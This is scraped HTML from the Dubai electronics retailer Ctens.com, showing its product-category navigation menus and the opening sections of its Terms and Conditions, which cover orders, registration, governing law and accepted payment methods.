                  <a href="https://www.ctens.com/monitors" class="list-group-item">Monitors</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/monitors/gaming-monitors" class="list-group-item">Gaming Monitors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/pc-monitors" class="list-group-item">PC Monitors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/professional-monitors" class="list-group-item">Professional Monitors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/monitor-stand" class="list-group-item">Monitor Stand </a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/touch-screen-monitors" class="list-group-item">Touch Screen Monitors</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/digital-signage-and-accessories" class="list-group-item">Digital Signage &amp; Accessories</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/digital-signage" class="list-group-item">Digital Signage</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/interactive-digital-signage" class="list-group-item">Interactive Digital Signage</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/smart-kiosk" class="list-group-item">Smart Kiosk</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/signage-accessories" class="list-group-item">Signage Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/gaming" class="list-group-item">Gaming</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-mouse-pad" class="list-group-item">Gaming Mouse Pad</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-pc" class="list-group-item">Gaming Desktop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-headset" class="list-group-item">Gaming Headset</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-keyboard-and-mouse" class="list-group-item">Gaming Keyboard and Mouse</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-console" class="list-group-item">Gaming Console</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-chair" class="list-group-item">Gaming Chair</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-desk" class="list-group-item">Gaming Desk</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-case" class="list-group-item">Gaming  Case</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/projectors" class="list-group-item">Projectors</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/projectors/portable-projectors" class="list-group-item">Portable Projectors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/projectors/interactive-projectors" class="list-group-item">Interactive Projectors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/projectors/home-theater-projectors" class="list-group-item">Home Theater Projectors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/projectors/projectors-accessories" class="list-group-item">Projector Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/electronics" class="list-group-item">Electronics</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/electronics/smart-home" class="list-group-item">Smart Home</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/printers" class="list-group-item">Printers</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/printers/inkjet-printers" class="list-group-item">Inkjet Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/laser-jet-printers" class="list-group-item">Laser Jet Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/dot-matrix-printers" class="list-group-item">Dot Matrix Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/label-printers" class="list-group-item">Label Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/printers-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/scanner" class="list-group-item">Scanner</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/scanner/flatbed-scanner" class="list-group-item">Flatbed Scanner</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/scanner/sheetfed-scanner" class="list-group-item">Sheetfed Scanner</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/scanner/barcode-scanner" class="list-group-item">barcode-scanner</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/scanner/scanner-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/security-devices" class="list-group-item">Security Cameras &amp; Systems</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/security-devices/surveillance-camera" class="list-group-item">Surveillance Camera</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/security-devices/nvr" class="list-group-item">NVR</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/security-devices/dvr" class="list-group-item">DVR</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/security-devices/home-security-system" class="list-group-item">Home Security System</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/network-products" class="list-group-item">Network Products</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/network-products/ip-phone" class="list-group-item">IP Phone</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/routers" class="list-group-item">Routers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/switches" class="list-group-item">Switches</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/access-points" class="list-group-item">Access Points</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/range-extender" class="list-group-item">Range Extender</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/cables" class="list-group-item">Cables</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/network-tools" class="list-group-item">Network Tools</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/network-products-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/storages" class="list-group-item">Storages</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/storages/portable-storages" class="list-group-item">Portable Storages</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/storages/desktop-hard-drives" class="list-group-item">Desktop Hard Drives</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/storages/surveillance-hard-drives" class="list-group-item">Surveillance Hard Drives</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/office-stationery-supplies" class="list-group-item">Office Stationery Supplies</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/office-stationery-supplies/shredders" class="list-group-item">Shredders</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/office-stationery-supplies/laminators" class="list-group-item">Laminators</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/office-stationery-supplies/cash-counting-machines" class="list-group-item">Cash Counting Machines</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/accessories" class="list-group-item">Accessories</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/accessories/converter-cables" class="list-group-item">Converter Cables</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/accessories/catridges" class="list-group-item">Cartridges</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/accessories/toners" class="list-group-item">Toners</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/accessories/accessories-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/software" class="list-group-item">Software</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/software/microsoft-softwares" class="list-group-item">Microsoft Softwares</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/software/antivirus" class="list-group-item">Antivirus</a>
            </li>
                      </ul>
            </li>
     
    
       
    <li>       
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Best Sellers</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                        <li>
          <a href="https://www.ctens.com/pro-art-series" target="_blank">
		  Pro Art Series          </a>
        </li>
                                <li>
          <a href="https://www.ctens.com/index.php?route=product/search&amp;search=Acer%20TravelMate%20" target="_blank">
		  TravelMate          </a>
        </li>
                                <li>
          <a href="https://www.ctens.com/monitors/gaming-monitors" target="_blank">
		  Gaming Monitors          </a>
        </li>
                                                                                                                                      </ul>       
    </li>         
                
                                
    <li>
      <a href="https://www.ctens.com/index.php?route=product/latest" target="_self">
        Hot Deals      </a>
    </li>                             
                                    
    <li>
      <a href="https://www.ctens.com/build-gaming-pcs" target="_self">
        Build Gaming PCs      </a>
    </li>                             
                                                                            <li>
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Information</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                <li><a href="https://www.ctens.com/about_us">About Us</a></li>
                <li><a href="https://www.ctens.com/delivery">Delivery Information</a></li>
                <li><a href="https://www.ctens.com/privacy">Privacy Policy</a></li>
                <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
                <li><a href="https://www.ctens.com/sitemap">Sitemap</a></li>
              </ul>
    </li>   
    <li><a href="https://www.ctens.com/index.php?route=information/contact">Contact us</a></li>
</ul>
</div>

 
 
 
                       
<span id="menu_label4" class="menu_label" style="background-color:#F50000;">
    Special Offer </span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label4').prependTo("ul.main-menu > li:nth-child(4) > a");
});	
</script>  
 
 
 
                       
<span id="menu_label7" class="menu_label" style="background-color:#FF0000;">
    Buy Now</span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label7').prependTo("ul.main-menu > li:nth-child(7) > a");
});	
</script>  
 
                       
<span id="menu_label8" class="menu_label" style="background-color:#00B700;">
    Get Now</span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label8').prependTo("ul.main-menu > li:nth-child(8) > a");
});	
</script>  
 
                       
<span id="menu_label9" class="menu_label" style="background-color:#16B778;">
    Sales</span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label9').prependTo("ul.main-menu > li:nth-child(9) > a");
});	
</script>  
 
 
 
 
 
 
 

<script type="text/javascript">
$('#menu_hor > a, #menu_ver > a, #menu_ver_2 > a, #menu_inline > a, #menu_brands > a, #menu_custom_menu > a, .menu_custom_block > a').click(function() {
  $(this).toggleClass('open');
	return false;
  });
</script>

</header><div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.ctens.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h1>Terms and Condition</h1>
      <p class="MsoNormal" align="center" style="text-align:center"><br></p><h4 style="margin-top: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span lang="EN-US" style="font-size: 11.5pt; font-family: Arial, sans-serif; color: rgb(51, 51, 51);">Introduction<o:p></o:p></span></b></h4><p class="MsoNormal" style="margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;font-family:
&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-bidi-font-family:
&quot;Times New Roman&quot;;color:#333333">Welcome to Ctens.com (“Site”), trusted and
reliable provider of gaming products and computer hardware suppliers around UAE.
Ctens.com&nbsp;is owned and managed by <b>Bright Apollo Electronics Trading LLC</b>,
registered in Dubai, United Arab Emirates (“UAE”) under license number<b>
698157</b> with its office located at Al Ain Center, Bur Dubai in the UAE.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;font-family:
&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-bidi-font-family:
&quot;Times New Roman&quot;;color:#333333"><o:p>&nbsp;</o:p></span></p><p class="li1" style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Conditions
of Use<o:p></o:p></span></b></p><p class="li1" style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-bidi-font-family:
&quot;Times New Roman&quot;;color:#333333">By accessing the Site, you confirm your
understanding of the Terms and Conditions, and you agree to be bound by these
Terms and Conditions. If you do not agree to these Terms and Conditions of use,
you shall not use this website. The Ctens.com reserves the right, to change,
modify, add, or remove portions of these Terms and Conditions of use at any
time. Changes will be effective when posted on the Site with no other notice
provided. Please check these Terms and Conditions of use regularly for updates.
Your continued use of the Site following the posting of changes to these Terms
and Conditions of use constitutes your acceptance of those changes.<o:p></o:p></span></p><h4 style="margin-top: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span lang="EN-US" style="font-size: 11.5pt; font-family: Arial, sans-serif; color: rgb(51, 51, 51);"><o:p>&nbsp;</o:p></span></b></h4><h4 style="margin-top: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span lang="EN-US" style="font-size: 11.5pt; font-family: Arial, sans-serif; color: rgb(51, 51, 51);">Registration Process<o:p></o:p></span></b></h4><p class="subheadinglist" style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">The
information provided from your end will be protected in accordance with our
Privacy Policy. If you use the Website you agree that you are responsible for
maintaining the confidentiality of your account and password and for
restricting access to your account from any devices and you also agree to
accept responsibility for all activities that occur under your account or
password. Ctens.com&nbsp;assumes no liability to any person for any loss or
damage which may arise as a result of any failure by you in protecting your
password or account.</span><span lang="EN-US" style="font-size: 11.5pt; font-family: Helvetica, sans-serif; color: rgb(103, 110, 116); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">&nbsp;</span><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Arial&quot;,sans-serif;color:#333333"><o:p></o:p></span></p><p class="subheadinglist" style="margin: 18.75pt 0cm 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Governing
Law</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333"><br>
Dispute or claim arising out of or in connection with this website shall be
governed and construed in accordance with the laws of Dubai, UAE.<o:p></o:p></span></p><p class="subheadinglist" style="margin: 18.75pt 0cm 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Legal
Capacity</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333"><br>
All users who are minors in the jurisdiction in which they reside (generally
under the age of 18) must have the permission of, and be directly supervised
by, their parent or guardian to use the website. If you are a minor, you must
have your parent or guardian read and agree to this Agreement prior to you
using the website.<o:p></o:p></span></p><p class="subheadinglist" style="margin: 18.75pt 0cm 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Typographical
Errors</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;robotoregular&quot;,serif;
color:#464646"><br>
</span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">We always do our best to maintain and display accuracy of our
listed items. However, in the event that a Ctens.com is mistakenly listed any
errors, product descriptions, product images, specifications, pricing,
inaccuracies or omissions reserves the right to refuse or cancel any orders
placed for product listed even after confirmation of an order.&nbsp; If your credit card has already been charged
for the purchase and your order is cancelled, Ctens.com shall issue a credit to
your credit card account in the amount of the incorrect price.<o:p></o:p></span></p><p class="subheadinglist" style="margin: 18.75pt 0cm 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333"><o:p>&nbsp;</o:p></span></b></p><p class="subheadinglist" style="margin: 18.75pt 0cm 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Use
of Site</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333"><br>
Harassment in any manner or form on the site, including via e-mail, chat, or by
use of obscene or abusive language, is strictly forbidden. Impersonation of
others, including a Ctens.com or other licensed employee, host, or
representative, as well as other members or visitors on the site is prohibited.
You may not upload to, distribute, or otherwise publish through the site any
content which is libelous, defamatory, obscene, threatening, invasive of
privacy or publicity rights, abusive, illegal, or otherwise objectionable which
may constitute or encourage a criminal offense, violate the rights of any party
or which may otherwise give rise to liability or violate any law. You may not
upload commercial content on the site or use the site to solicit others to join
or become members of any other commercial online service or other organization.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size: 11.5pt; font-family: Arial, sans-serif; color: rgb(45, 81, 174); text-transform: uppercase; border: 1pt none windowtext; padding: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><o:p>&nbsp;</o:p></span></b></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#333333">Order Acceptance<o:p></o:p></span></b></p><p style="margin: 0cm 0cm 4.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">Ctens.com reserves the right, at its sole discretion, to refuse
or cancel any order for any reason whatsoever. Limitations on quantities
available for purchase inaccuracies or errors in product or pricing
information, or problems identified by our credit and fraud are some situations
that may result in the order being cancelled, additional verifications or
information may be requested before accepting any order. We will contact you if
all or any portion of your order is cancelled or if additional information is
required to accept your order. If your order is cancelled after your credit
card has been charged, the said amount will be reversed back in your credit
card account. No cash disbursement shall be made under any condition
whatsoever.<o:p></o:p></span></p><p style="margin: 0cm 0cm 4.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">Our acceptance of your order will take place, you will be
notified by e-mail of the estimated date of arrival and it is the
responsibility of the customer to ensure that they are present at time of
delivery.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size: 11.5pt; font-family: inherit, serif; color: rgb(64, 69, 83); border: 1pt none windowtext; padding: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><o:p>&nbsp;</o:p></span></b></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#333333">Payment Method Accepted<o:p></o:p></span></b></p><h3 style="margin: 0cm 0cm 6pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;line-height:
107%;font-family:&quot;Arial&quot;,sans-serif;color:#333333">By placing an order, you
authorized us or our third-party payment processer to process your credit/debit
card details for the amount of your order. <o:p></o:p></span></h3><p style="margin: 0cm 0cm 4.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">We <span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">currently, accepts the following
methods of payment around UAE:</span><o:p></o:p></span></p><p class="li1" style="margin-left: 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Cash on
Delivery<o:p></o:p></span></p><p class="li1" style="margin-left: 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Credit /
Debit Card Online<o:p></o:p></span></p><p class="li1" style="margin-left: 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Cash
Payment in one of our Dubai stores<o:p></o:p></span></p><p class="li1" style="margin-left: 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Credit /
Debit Card on Delivery in Dubai, Sharjah &amp; Abu Dhabi</span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif"><o:p></o:p></span></p><p class="li1" style="margin-left: 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Bank Cash
Deposit<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#333333">Cash on Delivery<o:p></o:p></span></b></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Customer
must pay the courier for the order upon arrival. Please prepare cash in advance
and keep phone available for a smooth transaction. Please note that there is a
COD Service fee. Please confirm the amount when placing the order. </span><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#333333"><o:p></o:p></span></b></p><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;KibsonsSB&quot;,serif;color:#0D2C6C"><br>
</span></b><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;color:#333333">Debit / Credit Cards</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;KibsonsSB&quot;,serif;color:#0D2C6C">
</span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">We accept payments using Visa and MasterCard credit/debit card
in AED.</span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;KibsonsSB&quot;,serif;
color:#0D2C6C"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">Please read the following terms of use and disclaimers carefully
before using Debit / Credit Cards:<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 3.75pt; margin-left: 51pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Credit or
Debit cards must belong to the user. Otherwise, the user must attain the legal
permission from the card owner to perform the transaction.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 3.75pt; margin-left: 51pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
